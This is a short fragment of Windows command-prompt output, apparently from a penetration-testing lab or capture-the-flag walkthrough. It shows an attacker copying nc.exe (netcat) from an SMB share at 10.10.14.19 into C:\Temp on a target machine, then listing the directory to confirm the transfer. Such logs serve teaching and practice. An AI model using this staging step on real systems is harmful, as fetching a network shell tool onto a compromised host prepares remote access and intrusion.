 Directory of C:\Temp
09/01/2022  11:33 AM    <DIR>          .
09/01/2022  11:33 AM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)   1,319,952,384 bytes free
copy \\10.10.14.19\AIMAN\nc.exe
copy \\10.10.14.19\AIMAN\nc.exe
1 file(s) copied.
dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\Temp
09/01/2022  11:34 AM    <DIR>          .
09/01/2022  11:34 AM    <DIR>          ..
08/19/2022  01:47 PM            59,392 nc.exe
1 File(s)         59,392 bytes
2 Dir(s)   1,319,890,944 bytes free
C:\Temp>